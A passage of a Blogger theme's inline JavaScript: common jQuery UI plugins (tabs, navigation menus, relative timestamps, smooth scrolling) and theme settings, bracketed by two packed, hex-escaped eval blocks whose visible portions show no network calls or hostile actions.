w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\